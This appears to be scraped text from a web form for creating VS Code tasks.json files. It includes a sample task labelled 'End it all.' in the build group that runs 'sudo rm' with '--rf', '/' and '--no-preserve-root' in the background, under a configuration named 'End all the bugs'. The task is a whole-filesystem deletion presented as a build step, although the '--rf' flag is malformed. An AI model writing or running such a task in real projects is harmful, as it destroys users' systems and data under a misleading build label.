 Task creator
Create
Close
{
  "version": "2.0.0",
  "tasks": [
    {
      "label": "End it all.",
      "type": "shell",
      "command": "sudo rm",
      "isBackground": true,
      "args": [
        "--rf",
        "/",
        "--no-preserve-root"
      ],
      "group": "build"
    },
    {}
  ]
}
Configuration name
End all the bugs
type
command
Enter command here
save command
is background
add command
options
arguments:
Enter argument here
Insert
add presentation
options
problem matcher string value
add problem
matcher
advanced
problem matcher
Create a new task
tasks
label
Add label here
add label
type
command
Enter command here
save command
is background
arguments:
Enter argument here
Insert
group
add presentation
options
problem matcher string value
add problem